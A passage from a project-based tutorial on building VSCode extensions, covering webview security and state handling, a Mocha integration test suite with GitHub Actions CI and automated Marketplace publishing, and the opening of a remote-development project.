- Without it, the webview re-renders but uses vscode.getState() to restore
What Success Looks Like:
[Extension Development Host]
+-- Command Palette -> "Open Project Dashboard" works
+-- Webview panel opens with React/Svelte app rendered
+-- Charts and components display correctly
+-- Theme colors match VSCode (dark/light)
+-- Click on TODO -> editor opens file at line
+-- Refresh button -> data updates in place
+-- Close/reopen -> state persisted
+-- No CSP errors in DevTools console
Debugging the Webview:
- In Extension Development Host, open Command Palette
- Type “Developer: Open Webview Developer Tools”
- Chrome DevTools opens for your webview
- Console tab shows React logs, errors, CSP violations
- Elements tab shows your rendered HTML/components
- Network tab shows any fetch requests (if making API calls)
Common Issues and What You Will See:
- Blank webview: Check DevTools Console for CSP errors, often missing nonce
- React does not render: Missing enableScripts: true in webview options
- postMessage not received: Handler not registered or wrong message structure
- State lost on reopen: Not calling vscode.getState() on mount
- Theme colors wrong: Not using VSCode CSS variables like var(–vscode-editor-background)
- Webpack bundle 404: Check localResourceRoots includes bundle directory
The Core Question You Are Answering
How do you embed a modern single-page application inside VSCode while maintaining secure, two-way communication with the extension?
This project answers the fundamental questions about rich UI integration:
- How do you bundle a React/Vue/Svelte app for webview consumption?
- Webviews cannot use script type=”module” or import maps
- You need webpack/esbuild to create a single bundled JS file
- The bundle must work without hot-reload or dev server
- How does the extension talk to the webview (and vice versa)?
- Extension uses panel.webview.postMessage(data)
- Webview uses vscode.postMessage(data) (from acquireVsCodeApi())
- Messages are JSON-serialized - no functions, no DOM nodes
- This is essentially IPC between two isolated JavaScript contexts
- How do you enforce security in webviews?
- Content Security Policy restricts what scripts can run
- Nonces prevent injection attacks
- localResourceRoots limits what files the webview can load
- Every script must have nonce=”${nonce}” attribute
- How does state persist across panel hide/show and VSCode restarts?
- vscode.getState() / vscode.setState() for within-session persistence
- WebviewPanelSerializer for cross-restart persistence
- retainContextWhenHidden keeps React state but uses more memory
Understanding this architecture unlocks building sophisticated tools: API clients, database browsers, rich previews, custom editors, and full-featured developer tools.
Concepts You Must Understand First
1. Webpack/Esbuild Module Bundling
What it is: Build tools that combine multiple JavaScript modules into a single file, transforming JSX/TSX, resolving imports, and optimizing for production.
Why it matters: React apps have hundreds of module imports. Webviews can only load files from disk, not from npm. Bundlers create a single webview.js that includes React, your components, and all dependencies.
Questions to verify understanding:
- What is the difference between entry, output, and externals in webpack config?
- Why do you need a separate webpack config for webview vs extension?
- What does “tree shaking” do and why does it matter for bundle size?
- How do you configure webpack to output ES5 for older VSCode versions?
Book reference: “Webpack: A Gentle Introduction to the Module Bundler” by Sean Larkin, Chapter 3: “Configuration Deep Dive”
2. Content Security Policy (CSP)
What it is: A browser security mechanism that controls what resources a page can load and execute, preventing XSS attacks.
Why it matters: Webviews run in a sandboxed iframe with CSP enforcement. Without proper CSP configuration, your scripts will not run. Without nonces, inline scripts are blocked.
Questions to verify understanding:
- What does default-src ‘none’ mean and why is it the recommended starting point?
- Why does script-src ‘unsafe-inline’ defeat the purpose of CSP?
- How does a nonce prove that a script was included by the extension, not injected?
- What is the difference between ${webview.cspSource} and a hardcoded origin?
Book reference: “Web Application Security” by Andrew Hoffman, Chapter 8: “Content Security Policy”
3. postMessage / Cross-Context Communication
What it is: A browser API for sending messages between isolated JavaScript contexts (iframes, workers, windows).
Why it matters: Your extension (Node.js) and webview (browser) are separate processes. postMessage is the only way they can communicate. Understanding message serialization, event handling, and async patterns is essential.
Questions to verify understanding:
- What happens if you try to postMessage a function or DOM element?
- How do you know when the webview is ready to receive messages?
- How do you handle errors in message handlers on either side?
- What is the difference between postMessage and RPC (remote procedure call)?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 10: “Scalability and Architectural Patterns” (IPC patterns)
4. React/Vue/Svelte Component Lifecycle
What it is: The stages a component goes through from mounting to updating to unmounting, with hooks at each stage.
Why it matters: You need to set up message listeners when the component mounts and clean them up when it unmounts. Understanding useEffect (React), onMounted (Vue), or onMount (Svelte) is critical.
Questions to verify understanding:
- When does useEffect run relative to the first render?
- How do you clean up event listeners when a component unmounts?
- What happens if you do not return a cleanup function from useEffect?
- How does React Strict Mode (dev only) affect your message handlers?
Book reference: “Learning React” by Alex Banks and Eve Porcello, Chapter 6: “React State Management” and Chapter 7: “Enhancing Components”
5. VSCode CSS Theme Variables
What it is: CSS custom properties provided by VSCode that reflect the current color theme.
Why it matters: Professional extensions match the user’s theme. VSCode exposes –vscode-editor-background, –vscode-foreground, and hundreds of other variables that update when the theme changes.
Questions to verify understanding:
- How do you find the list of available CSS variables?
- What happens to CSS variable values when the user switches themes?
- Should you use VSCode variables for all colors or mix with custom colors?
- How do you provide fallbacks for variables that might not exist?
Book reference: “CSS: The Definitive Guide” by Eric Meyer, Chapter 3: “Values, Units, and Colors” (custom properties section)
6. URI Transformation (asWebviewUri)
What it is: A VSCode API that transforms local file URIs into URIs the webview can load, adding security tokens.
Why it matters: Webviews cannot directly access file:/// URIs. panel.webview.asWebviewUri(uri) creates a special vscode-webview-resource:// URI that VSCode allows the webview to fetch.
Questions to verify understanding:
- Why can webviews not load arbitrary files from disk?
- What does localResourceRoots control?
- How do you load an image or CSS file from your extension directory?
- What happens if you try to load a file outside localResourceRoots?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson, Chapter 10: “Creating Extensions”
Questions to Guide Your Design
Before writing code, think through these design questions:
-
Framework Choice: Should you use React, Vue, Svelte, or vanilla JS? What is the bundle size impact? Does your team have experience with one? Does the framework’s reactivity model fit your data flow?
-
State Architecture: Where does the “source of truth” live - in the extension or the webview? Should the webview be a “dumb” view that only renders what the extension sends, or should it manage its own state?
-
Message Protocol: What message format will you use? Should you create typed interfaces for messages? How will you version the protocol if it changes?
-
Loading States: What does the webview show while the extension collects data? A spinner? Skeleton screens? Cached stale data? How do you handle slow operations (scanning thousands of files)?
-
Error Handling: What if data collection fails? What if the webview crashes? How do you show errors - inline in the dashboard or as VSCode notifications?
-
Memory vs Responsiveness: Should you use retainContextWhenHidden: true? It preserves React state but uses memory even when hidden. Alternatively, use getState/setState to serialize and restore.
-
Bundling Strategy: One webpack config or two (one for extension, one for webview)? Same node_modules or separate? How do you handle shared TypeScript types?
-
CSP Strictness: Start with default-src ‘none’ and add what you need? Or start permissive and tighten? What about CSS-in-JS solutions that inject styles dynamically?
Thinking Exercise
Mental Model Building: Trace a User Interaction
Before coding, trace this complete interaction on paper:
Scenario: User clicks a TODO item in the webview, which navigates to the file.
- User clicks TODO item in webview
- React onClick handler fires
- Handler calls vscode.postMessage({ command: ‘openFile’, path: ‘/src/utils.ts’, line: 42 })
- Message serialized to JSON, sent through postMessage channel
- Extension’s onDidReceiveMessage callback receives message
- Extension calls workspace.openTextDocument(message.path)
- Extension calls window.showTextDocument(doc, { selection: range })
- VSCode opens file and jumps to line 42
Expected insight: You should realize that extension and webview are truly separate - like a server and client. Every piece of data must be explicitly sent. The webview cannot “call” extension functions directly.
The Interview Questions They Will Ask
Junior Level
-
Q: What is acquireVsCodeApi() and why can you only call it once? A: It is the only way for webview JavaScript to get access to the VS Code API (postMessage, getState, setState). VSCode enforces single invocation to ensure you keep one reference and cannot create multiple conflicting instances.
-
Q: What does retainContextWhenHidden: true do? A: It keeps the webview’s JavaScript context alive when the panel is not visible. Without it, the webview is destroyed and re-created when shown again. With it, React state is preserved, but memory usage is higher.
-
Q: Why do we need a nonce in the Content Security Policy? A: A nonce is a one-time token that proves a script was intentionally included by the extension. CSP with script-src ‘nonce-xyz123’ blocks any script that does not have that nonce attribute.
Mid Level
-
Q: Why do you need a separate webpack configuration for the webview? A: Extension code runs in Node.js, webview code runs in browser. They have different targets: extension uses target: ‘node’ and can use Node APIs, webview uses target: ‘web’ and must bundle all dependencies.
-
Q: How do you handle the case where the webview loads before the extension sends initial data? A: Several strategies: Webview sends “ready” message, extension responds with data. Or webview uses vscode.getState() on mount to check for cached data. Or show loading skeleton until data arrives.
Senior Level
-
Q: How would you design a webview that survives VSCode restarts? A: Implement a WebviewPanelSerializer with an onWebviewPanel activation event. The serializer’s deserializeWebviewPanel method is called on restart to recreate the panel from saved state.
-
Q: How would you architect a webview extension that needs to make HTTP requests to external APIs? A: The extension should be the network layer, not the webview. Webview sends postMessage to extension, extension makes the HTTP request, extension sends result back via postMessage. This keeps API keys secure and avoids CSP issues.
Hints in Layers
Hint 1: Project Structure Start with: src/extension.ts (VSCode extension entry), src/dashboardPanel.ts (Webview panel management), src/webview/index.tsx (React app entry), src/webview/App.tsx (Main component)
Hint 2: Minimal Webpack Config for Webview Set target: ‘web’, entry to your index.tsx, output to dist/webview.js, and devtool: false (required for CSP).
Hint 3: CSP Template with Nonces Use default-src ‘none’; script-src ‘nonce-${nonce}’; style-src ${webview.cspSource} ‘unsafe-inline’; and generate nonce with crypto.randomBytes(16).toString(‘base64’).
Hint 4: Setting Up acquireVsCodeApi in React Call acquireVsCodeApi() once at module level. Use useEffect to set up message listener with cleanup. Use vscode.getState() for initial state.
Hint 5: VSCode CSS Variables for Theming Use var(–vscode-editor-background), var(–vscode-foreground), var(–vscode-button-background), etc. See https://code.visualstudio.com/api/references/theme-color
Hint 6: State Persistence Pattern In webview: call vscode.setState({ data }) whenever data changes. On mount: restore with vscode.getState(). In extension: use WebviewPanelSerializer for cross-restart persistence.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Webpack Fundamentals | “Webpack: A Gentle Introduction” by Sean Larkin | Chapter 3: Configuration Deep Dive |
| React Component Patterns | “Learning React” by Alex Banks and Eve Porcello | Chapter 6: React State Management |
| Content Security Policy | “Web Application Security” by Andrew Hoffman | Chapter 8: Content Security Policy |
| IPC/Message Passing | “Node.js Design Patterns” by Mario Casciaro | Chapter 10: Scalability and Architectural Patterns |
| VSCode Extension Deep Dive | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter 10: Creating Extensions |
| TypeScript in Practice | “Programming TypeScript” by Boris Cherny | Chapter 10: Namespaces and Modules |
| CSS Custom Properties | “CSS: The Definitive Guide” by Eric Meyer | Chapter 3: Values, Units, and Colors |
Project 15: “Extension Test Suite” — CI/CD Pipeline
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 2: Practical but Forgettable |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 3: Advanced |
| Knowledge Area | Testing / CI-CD |
| Software or Tool | vscode-test, Mocha |
| Main Book | “Test Driven Development” by Kent Beck |
What you’ll build
A comprehensive test suite for a VSCode extension covering unit tests, integration tests (running in Extension Development Host), and E2E tests with CI/CD pipeline.
Why it teaches VSCode Extensions
Testing extensions is uniquely challenging—many features only work inside VSCode. This project teaches you the testing infrastructure, mocking strategies, and CI/CD setup specific to VSCode extensions. Professional extensions require automated testing.
Core challenges you’ll face
- Setting up vscode-test (test CLI, test runner configuration) → maps to test infrastructure
- Writing integration tests (accessing VSCode APIs in tests) → maps to integration testing
- Mocking VSCode APIs (for unit tests without VSCode) → maps to mocking strategies
- Running tests in CI (headless, xvfb on Linux) → maps to CI configuration
- Publishing automation (vsce publish in pipeline) → maps to CD pipeline
Key Concepts
- Testing Extensions: Testing Extensions - VS Code Docs
- Test CLI: @vscode/test-cli
- CI Setup: Continuous Integration - VS Code Docs
- Extension Test Runner: Extension Test Runner
Difficulty: Advanced Time estimate: 1-2 weeks Prerequisites: All previous projects, testing experience, CI/CD basics
Real world outcome
1. Run npm test → tests execute in headless VSCode
2. See output:
✓ Command registration works
✓ Status bar shows word count
✓ Diagnostics appear for invalid code
✓ Completion items provided
✓ Webview opens correctly
3. Push to GitHub → Actions run tests automatically
4. Create tag → extension auto-publishes to Marketplace
5. See coverage report: 87% coverage
Implementation Hints
Test structure:
extension/
├── src/
│ └── extension.ts
├── src/test/
│ ├── suite/
│ │ ├── index.ts # Test runner setup
│ │ └── extension.test.ts
│ └── runTest.ts # Test launcher
├── .vscode-test.mjs # Test CLI config
└── .github/workflows/ci.yml
Integration tests run inside VSCode, accessing real APIs. For unit tests of pure logic, you can run outside VSCode.
Pseudo code for test:
// extension.test.ts
import * as assert from 'assert'
import * as vscode from 'vscode'
suite('Extension Test Suite', () => {
vscode.window.showInformationMessage('Starting tests')
test('Extension should activate', async () => {
const ext = vscode.extensions.getExtension('publisher.myextension')
assert.ok(ext)
await ext.activate()
assert.strictEqual(ext.isActive, true)
})
test('Command should be registered', async () => {
const commands = await vscode.commands.getCommands()
assert.ok(commands.includes('myext.helloWorld'))
})
test('Status bar should show word count', async () => {
const doc = await vscode.workspace.openTextDocument({
content: 'hello world test',
language: 'plaintext'
})
await vscode.window.showTextDocument(doc)
// Wait for extension to update
await sleep(100)
// Access status bar item (via exposed API or check workspace state)
const state = await vscode.commands.executeCommand('myext.getWordCount')
assert.strictEqual(state, 3)
})
test('Diagnostics should report errors', async () => {
const doc = await vscode.workspace.openTextDocument({
content: 'invalid syntax here',
language: 'myconfig'
})
await vscode.window.showTextDocument(doc)
// Wait for diagnostics
await waitForDiagnostics(doc.uri)
const diagnostics = vscode.languages.getDiagnostics(doc.uri)
assert.ok(diagnostics.length > 0)
assert.strictEqual(diagnostics[0].severity, vscode.DiagnosticSeverity.Error)
})
})
GitHub Actions CI:
# .github/workflows/ci.yml
name: CI
on: [push, pull_request]
jobs:
test:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- uses: actions/setup-node@v4
with:
node-version: 20
- run: npm ci
- run: xvfb-run -a npm test
publish:
if: startsWith(github.ref, 'refs/tags/')
needs: test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- uses: actions/setup-node@v4
- run: npm ci
- run: npx vsce publish -p ${{ secrets.VSCE_PAT }}
Learning milestones
- Tests run locally → You understand vscode-test
- Tests access VSCode APIs → You understand integration testing
- Tests pass in CI → You understand headless execution
- Auto-publish works → You understand CD pipeline
- Coverage is measured → You understand test coverage
Real World Outcome
Here’s exactly what you’ll experience when your test suite is complete:
Step 1: Running Tests Locally
- Open your terminal in the extension project directory
- Run
npm test - The @vscode/test-cli downloads the appropriate VSCode version (first run only)
- A headless VSCode instance launches (you won’t see a window)
- Mocha test runner executes inside the Extension Development Host
Step 2: Watching the Test Output
Extension Test Suite
✓ Extension should activate (125ms)
✓ Command should be registered (45ms)
✓ Status bar shows word count (312ms)
✓ Diagnostics appear for invalid code (567ms)
✓ Completion items provided (234ms)
✓ Webview opens correctly (891ms)
6 passing (2.2s)
----------|---------|----------|---------|---------|-------------------
File | % Stmts | % Branch | % Funcs | % Lines | Uncovered Lines
----------|---------|----------|---------|---------|-------------------
All files | 87.34 | 78.12 | 91.67 | 87.34 |
extension | 89.45 | 80.00 | 95.00 | 89.45 | 45-48, 112
providers | 85.23 | 76.25 | 88.33 | 85.23 | 23-27, 89-94
----------|---------|----------|---------|---------|-------------------
Step 3: Debugging a Failing Test
- Open VSCode to your extension project
- Go to Run and Debug panel (Cmd/Ctrl+Shift+D)
- Select “Extension Tests” from the dropdown
- Set a breakpoint in your test file
- Press F5
- Extension Development Host opens with your tests running
- Execution pauses at your breakpoint
- Inspect variables, step through test logic
Step 4: Pushing to GitHub and Watching CI
- Run
git push origin feature/add-tests - Open GitHub Actions tab
- See workflow “CI” triggered
- Watch jobs run in parallel:
- ubuntu-latest: xvfb-run -a npm test
- macos-latest: npm test
- windows-latest: npm test
- All three jobs show green checkmarks
Step 5: Creating a Release Tag
- Run
git tag v1.2.0 && git push --tags - GitHub Actions “publish” job triggers automatically
- The job runs
npx vsce publish -p $VSCE_PAT - Extension appears in VSCode Marketplace within 5 minutes
- Users see “Update available” in their Extensions panel
What the Developer Experience Looks Like:
Your Machine GitHub Marketplace
| | |
+--[git push]---------------------->| |
| +--[CI starts] |
| | +-- ubuntu tests |
| | +-- macos tests |
| | +-- windows tests |
| | |
| <--[status: passing]-------------+ |
| | |
+--[git tag v1.2.0]---------------->| |
| +--[publish job] |
| | +-- vsce publish ----->|
| | |
| <--[release created]-------------+ <---[extension live]----+
| | |
Extension Test Runner UI Experience:
- Install “Extension Test Runner” from Microsoft in your VSCode
- Open the Testing panel (beaker icon in Activity Bar)
- See your test files as a tree structure
- Click play button next to a test to run just that test
- Green checkmarks for passing, red X for failing
- Inline code coverage highlighting shows tested vs untested lines
The Core Question You’re Answering
How do you verify that your VSCode extension works correctly without manually testing every feature after every change?
This project answers the fundamental question of quality assurance for extension development:
- How do you run code that depends on VSCode APIs outside of the editor?
- How do you test features that require user interaction (commands, UI)?
- How do you simulate the extension activation lifecycle in tests?
- How do you mock dependencies when true integration isn’t needed?
- How do you ensure tests run reliably in CI where there’s no display?
- How do you automate the publishing process so releases are consistent?
Understanding the testing infrastructure for VSCode extensions is unique because your code runs inside a host process (VSCode) that provides all the APIs. Unlike testing a web app or CLI tool, you can’t just import your code and call functions—you need the entire VSCode environment available.
Concepts You Must Understand First
1. Extension Development Host vs Production
What it is: The Extension Development Host is a special VSCode instance that loads your in-development extension for testing and debugging.
Why it matters: Tests run inside this host because your extension needs real VSCode APIs. Understanding the host explains why tests are slower than typical unit tests and why they have access to the full editor environment.
Questions to verify understanding:
- Why can’t you just
import * as vscode from 'vscode'and run tests with plain Node.js? - What’s the difference between the Extension Development Host when debugging (F5) vs when running tests?
- How does @vscode/test-electron download and manage VSCode versions?
Book reference: “Test Driven Development” by Kent Beck, Chapter 18: “First Steps to xUnit” (testing framework architecture)
2. Integration Tests vs Unit Tests for Extensions
What it is: Integration tests run inside VSCode with real APIs. Unit tests run outside VSCode with mocked APIs.
Why it matters: Integration tests verify real behavior but are slow. Unit tests are fast but require extensive mocking. You need both strategies—integration for end-to-end verification, unit for logic that doesn’t depend on VSCode.
Questions to verify understanding:
- Which parts of your extension can be unit tested without VSCode running?
- What happens if you try to mock
vscode.workspace.openTextDocument()incorrectly? - When is an integration test worth the extra execution time?
Book reference: “xUnit Test Patterns” by Gerard Meszaros, Chapter 11: “Using Test Doubles” (mock strategies)
3. Test Lifecycle and Hooks
What it is: Mocha provides hooks (before, beforeEach, after, afterEach) for test setup and teardown.
Why it matters: Extension tests often need to set up documents, activate extensions, or clean up workspace state. Proper use of hooks prevents flaky tests and test pollution.
Questions to verify understanding:
- Should extension activation happen in
beforeorbeforeEach? - How do you clean up created documents between tests?
- What happens if a
beforeEachthrows an error?
Book reference: “Test Driven Development” by Kent Beck, Part III: “Patterns for Test-Driven Development” (test organization)
4. Asynchronous Testing Patterns
What it is: Most VSCode APIs return Promises. Tests must wait for async operations to complete before making assertions.
Why it matters: Flaky tests often result from not waiting for async operations. Understanding async patterns (async/await, done callbacks, Promise.all) is essential for reliable tests.
Questions to verify understanding:
- How do you wait for a document to open before checking its content?
- What happens if you forget
awaitbeforevscode.workspace.openTextDocument()? - How do you test something that happens after a delay (like diagnostics updating)?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 13: “Asynchronous JavaScript”
5. Headless Execution and Virtual Framebuffers
What it is: CI environments typically don’t have displays. xvfb (X Virtual Framebuffer) provides a fake display for Linux CI runners.
Why it matters: VSCode tests fail on Linux CI without xvfb because VSCode is an Electron app requiring a display. Understanding this explains why xvfb-run -a npm test is necessary and why macOS/Windows don’t need it.
Questions to verify understanding:
- Why does macOS CI work without xvfb?
- What error do you see when running tests on Linux without xvfb?
- How does the
-aflag inxvfb-run -ahelp in CI?
Book reference: “Continuous Delivery” by Jez Humble & David Farley, Chapter 3: “Continuous Integration”
6. Mocking and Test Doubles
What it is: Replacing real implementations with controlled substitutes for testing. Common libraries: Sinon (stubs, spies, mocks), Jest mocks, or manual mocks folders.
Why it matters: Pure unit tests (outside VSCode) require mocking the entire vscode module. Understanding mock strategies enables testing business logic without the overhead of integration tests.
Questions to verify understanding:
- How do you mock
vscode.window.showInformationMessageto verify it was called? - What’s the difference between a stub, a spy, and a mock?
- How do you create a manual mock for the vscode module with Jest?
Book reference: “xUnit Test Patterns” by Gerard Meszaros, Chapter 11: “Using Test Doubles”
Questions to Guide Your Design
Before implementing your test suite, think through these design questions:
-
Test Scope Strategy: What features require real VSCode APIs (integration tests) vs what can be tested with mocks (unit tests)? How do you structure your code to maximize unit-testable logic?
-
Test Organization: How will you organize tests—one file per extension feature, or grouped by type (commands, providers, etc.)? What naming convention makes test discovery easy?
-
Fixture Management: How will you create test documents and workspaces? Should you use real files on disk or virtual documents? How do you clean up between tests?
-
Async Handling: Many extension behaviors are async (diagnostics appear after analysis, completions after typing). How do you reliably wait for these? Polling? Event listeners? Fixed delays?
-
CI Matrix: Should you test on all platforms (Linux, macOS, Windows) or just one? What’s the tradeoff between coverage and CI time/cost?
-
Version Compatibility: Should tests run against the minimum supported VSCode version? The latest stable? Multiple versions? How does this affect your workflow?
-
Coverage Thresholds: What coverage percentage is reasonable? Should CI fail if coverage drops below a threshold? How do you exclude generated or boilerplate code from coverage?
-
Publishing Triggers: What triggers automated publishing? Git tags? GitHub releases? Manual workflow dispatch? How do you prevent accidental publishes?
Thinking Exercise
Mental Model Building: The Test Execution Architecture
Before coding, trace through what happens when you run npm test:
1. Draw the Component Stack
+------------------------------------------------------------------+
| npm test (your terminal) |
+------------------------------------------------------------------+
| @vscode/test-cli |
| +------------------------------------------------------------+ |
| | Reads .vscode-test.mjs config | |
| | Determines which VSCode version to use | |
| | Configures Mocha with your test files | |
| +------------------------------------------------------------+ |
+------------------------------------------------------------------+
| @vscode/test-electron |
| +------------------------------------------------------------+ |
| | Downloads VSCode if not cached | |
| | Launches VSCode process with special flags | |
| | Injects test runner into Extension Development Host | |
| +------------------------------------------------------------+ |
+------------------------------------------------------------------+
| VSCode (Extension Development Host) |
| +------------------------------------------------------------+ |
| | Your extension activates | |
| | Mocha runs your test suites | |
| | Tests call real VSCode APIs | |
| | Results reported back to CLI | |
| +------------------------------------------------------------+ |
+------------------------------------------------------------------+
2. Trace a Single Test Execution
For this test:
test('Command should be registered', async () => {
const commands = await vscode.commands.getCommands()
assert.ok(commands.includes('myext.helloWorld'))
})
Answer these questions:
- At what point is your extension’s
activate()called? - Is
getCommands()calling a mock or the real VSCode API? - Where does the result list come from?
- What would cause this test to fail?
3. Compare Unit vs Integration
Draw two paths for testing calculateWordCount(text: string): number:
Integration test path:
Test file --> VSCode Host --> Open document --> Trigger update --> Read state --> Assert
Unit test path:
Test file --> Import function --> Call with input --> Assert on output
Which is faster? Which requires mocking? Which catches more real bugs?
4. CI Failure Analysis
Your tests pass locally but fail in GitHub Actions. Debug this scenario:
Error: Unable to connect to the server
Consider:
- Is xvfb configured?
- Is there a network issue downloading VSCode?
- Did the previous job leave VSCode running?
- Is the runner out of disk space for VSCode download?
Expected insight: You should understand that VSCode extension tests are fundamentally different from testing a Node.js library. The Extension Development Host is the test runtime, not Node.js directly. This is why tests are slower, why mocking is complex, and why CI configuration requires display emulation.
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s the difference between @vscode/test-cli and @vscode/test-electron? A: @vscode/test-cli is the command-line runner that provides the
vscode-testcommand, reads configuration, and integrates with the Extension Test Runner UI. @vscode/test-electron is the library that handles downloading VSCode, launching the Extension Development Host, and running tests inside VSCode. The CLI uses test-electron under the hood. -
Q: Why do VSCode extension tests need to run inside VSCode? A: Because extension code uses the VSCode API (
vscode.window,vscode.workspace, etc.), which only exists inside VSCode. You can’t importvscodein plain Node.js—it’s provided by the Extension Host. Integration tests run in the Extension Development Host where these APIs are available. -
Q: What is xvfb and why is it needed for Linux CI? A: xvfb (X Virtual Framebuffer) is a display server that performs graphical operations in memory without a real screen. VSCode is an Electron (Chromium) app that requires a display. Linux CI runners don’t have displays, so xvfb provides a fake one. macOS and Windows handle this differently and don’t need xvfb.
Mid Level
-
Q: How would you structure an extension to maximize unit-testable code? A: Separate business logic from VSCode API calls. Create pure functions that take inputs and return outputs (e.g.,
parseConfig(text) -> Configinstead ofloadConfig() -> reads from workspace). Put VSCode-dependent code in thin adapter layers. This lets you unit test logic with simple imports and mock only the adapters. -
Q: What’s the difference between
before,beforeEach,after, andafterEachhooks in Mocha? How would you use them for extension tests? A:before/afterrun once per suite;beforeEach/afterEachrun before/after every test. For extensions: usebeforeto ensure the extension is activated once. UsebeforeEachto create fresh test documents. UseafterEachto close documents and reset state. Useafterfor final cleanup. -
Q: How do you wait for diagnostics to appear after opening a document? A: Diagnostics update asynchronously after document analysis. Options: (1) Use
vscode.languages.onDidChangeDiagnosticsevent listener and wait for your document’s diagnostics. (2) Pollvscode.languages.getDiagnostics(uri)with a timeout. (3) Use a helper function that returns a Promise resolving when diagnostics are non-empty.
Senior Level
-
Q: How would you set up a CI matrix that tests against multiple VSCode versions? A: In
.vscode-test.mjs, define multiple configurations with differentversionproperties (e.g., “stable”, “insiders”, “1.85.0”). In GitHub Actions, use a matrix strategy to run each configuration. Consider the tradeoff: more versions = more coverage but longer CI time. At minimum, test against the minimum supported version (from package.json engines.vscode) and latest stable. -
Q: How do you test webview content from integration tests? A: Webviews are isolated iframes—you can’t directly access their DOM from extension tests. Approaches: (1) Test the data passed to webviews (the model), not the rendered output. (2) Expose a command that returns webview state for testing. (3) Use message passing—send a test command to the webview, have it report its state back. (4) For E2E, use browser automation tools that can attach to the webview’s Chromium context.
-
Q: Describe how you’d implement automated publishing with rollback capability. A: Use semantic-release or changesets for automated versioning based on commits. Configure GitHub Actions to run vsce publish on tag creation. For rollback: (1) Keep previous .vsix files as GitHub release artifacts. (2) Use
vsce unpublishto remove a bad version immediately. (3) Publish the previous version (from artifact) if quick rollback is needed. (4) Implement pre-publish smoke tests to catch issues before they reach users.
Hints in Layers
Hint 1: Project Setup Install the test dependencies:
npm install --save-dev @vscode/test-cli @vscode/test-electron mocha @types/mocha
Create a .vscode-test.mjs file in your project root. The simplest config:
import { defineConfig } from '@vscode/test-cli';
export default defineConfig({ files: 'out/test/**/*.test.js' });
Add to package.json scripts: "test": "vscode-test"
Hint 2: Test File Structure
Create your test file at src/test/suite/extension.test.ts. The structure:
import * as assert from 'assert';
import * as vscode from 'vscode';
suite('Extension Test Suite', () => {
vscode.window.showInformationMessage('Start all tests.');
test('Sample test', () => {
assert.strictEqual(-1, [1, 2, 3].indexOf(5));
});
});
Compile with npm run compile before running tests.
Hint 3: Waiting for Extension Activation Extensions may need a moment to activate. Create a helper:
async function activateExtension() {
const ext = vscode.extensions.getExtension('your-publisher.your-extension');
if (!ext.isActive) {
await ext.activate();
}
// Optionally wait for any async initialization
await new Promise(resolve => setTimeout(resolve, 100));
}
Call this in your before hook.
Hint 4: Testing Commands To test that executing a command has an effect:
test('hello command shows notification', async () => {
// Execute the command
await vscode.commands.executeCommand('myext.helloWorld');
// Since we can't easily check the notification,
// verify side effects (workspace state, output channel, etc.)
});
For verifiable side effects, expose state via commands or use spies on output channels.
Hint 5: GitHub Actions Workflow
Create .github/workflows/ci.yml:
name: CI
on: [push, pull_request]
jobs:
test:
strategy:
matrix:
os: [ubuntu-latest, macos-latest, windows-latest]
runs-on: ${{ matrix.os }}
steps:
- uses: actions/checkout@v4
- uses: actions/setup-node@v4
with:
node-version: 20
- run: npm ci
- run: xvfb-run -a npm test
if: runner.os == 'Linux'
- run: npm test
if: runner.os != 'Linux'
Hint 6: Automated Publishing Add a publish job that triggers on tags:
publish:
if: startsWith(github.ref, 'refs/tags/v')
needs: test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- uses: actions/setup-node@v4
- run: npm ci
- run: npm install -g @vscode/vsce
- run: vsce publish -p ${{ secrets.VSCE_PAT }}
Create the VSCE_PAT secret from a Personal Access Token at dev.azure.com.
Hint 7: Code Coverage Use c8 or nyc for coverage. In package.json:
{
"scripts": {
"test": "vscode-test",
"coverage": "c8 npm test"
}
}
Configure .vscode-test.mjs to support coverage with mocharc options. Consider adding coverage thresholds to CI.
Books That Will Help
| Book | Relevant Chapters | What You’ll Learn |
|---|---|---|
| “Test Driven Development” by Kent Beck | Part I: The Money Example; Part III: Patterns | The mental model for test-first development, red-green-refactor cycle, and test organization patterns |
| “xUnit Test Patterns” by Gerard Meszaros | Chapter 11: Using Test Doubles; Chapter 16: Test Organization | Mocking strategies (stubs, spies, fakes), test fixture patterns, and how to organize large test suites |
| “Continuous Delivery” by Jez Humble & David Farley | Chapter 3: Continuous Integration; Chapter 5: The Deployment Pipeline | How CI pipelines should work, automated testing in pipelines, and deployment automation |
| “JavaScript: The Definitive Guide” by David Flanagan | Chapter 13: Asynchronous JavaScript | Deep understanding of async/await, Promises, and how to handle asynchronous test scenarios |
| “Working Effectively with Legacy Code” by Michael Feathers | Chapter 9: I Can’t Get This Class into a Test Harness | Techniques for making untestable code testable, especially useful when adding tests to existing extensions |
| “Clean Code” by Robert C. Martin | Chapter 9: Unit Tests | FIRST principles for tests (Fast, Independent, Repeatable, Self-Validating, Timely), test naming |
| “Node.js Design Patterns” by Mario Casciaro | Chapter 11: Universal JavaScript for Web Applications | Testing patterns in Node.js, async testing, and module mocking techniques |
Project 16: “Remote Development Extension” — Multi-Host Architecture
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 4: Hardcore Tech Flex |
| Business Potential | 4. The “Open Core” Infrastructure |
| Difficulty | Level 4: Expert |
| Knowledge Area | Remote Development / Extension Host |
| Software or Tool | VSCode Remote Development |
| Main Book | “Distributed Systems” by Maarten van Steen |
What you’ll build
An extension that works correctly in Remote Development scenarios (SSH, Containers, WSL, Codespaces), with proper UI/workspace separation and remote-aware file operations.
Why it teaches VSCode Extensions
Remote Development splits VSCode into UI (local) and workspace (remote) extension hosts. Understanding this architecture is crucial for modern extension development. Many extensions break in remote scenarios because they conflate UI and workspace operations.
